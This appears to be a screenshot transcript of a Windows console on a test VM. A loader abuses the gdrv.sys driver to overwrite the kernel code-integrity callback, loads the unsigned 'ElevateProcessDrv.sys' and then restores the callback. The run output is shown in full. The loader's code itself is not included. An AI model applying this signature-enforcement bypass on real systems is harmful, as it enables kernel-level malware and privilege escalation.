 C:\Users\NortVM\Desktop\server.go.exe
- Driver Verification Server -
Listening for connections . . .
server.go.exe
hashes.txt
Loader.exe
gdrv.sys
ElevateProc...
Administrator: not monitoring test
Microsoft Windows [Version 10.0.19045.3930]
(c) Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>cd C:\Users\NortVM\Desktop
C:\Users\NortVM\Desktop>title not monitoring test
C:\Users\NortVM\Desktop>Loader.exe gdrv.sys ElevateProcessDrv.sys
[!] Searching pattern...
[*] Instr : 00007FF73E27E93B
[*] usermode CiCallbacks : 00007FF73E6FD980
[*] Offset  : c1d980
[*] KernelAddress : FFFFF8020641D980
[!] Where: FFFFF8020641D9A0
[!] What : FFFFF80205BFB8C0
[*] Original Callback : FFFFF80205BFB8C0
[*] Successfully Loaded unsigned driver!
[*] Restored callback
C:\Users\NortVM\Desktop>